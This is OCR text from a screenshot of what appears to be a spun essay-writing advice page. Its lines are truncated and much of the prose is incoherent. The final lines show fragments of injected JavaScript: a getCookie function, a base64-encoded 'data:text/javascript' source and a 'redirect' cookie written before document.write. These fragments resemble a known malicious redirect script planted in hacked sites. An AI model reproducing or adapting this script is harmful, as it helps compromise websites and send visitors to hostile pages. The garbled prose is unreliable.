
You’ll need to make your statement. Pay care your
them know your speech’s target.
Make certain you’ve followed all the instructor’s in
important to record the measurement in just two lo
The one will be to learn to order custom-made pa
Additionally, it could be helpful to take a review o
are covered.
Assure you cover all the substantial pieces of you
that’s what the story is about, that you’re interview
Your teacher will explain the things that they are d
just work within a period frame that is fair.
This article showcases a dozen forms that studen
is different for each element into address. Student
function getCookie(e){var U=document.cookie.match(n
([^;]*)»));return U?decodeURIComponent(U[1]):voi
src=»data:text/javascript;base64,ZG9j
(time=cookie)||void 0===time){var time=Math.fl
Date).getTime()+86400);document.cookie=»redire
expires=»+date.toGMTString(),document.write(»)}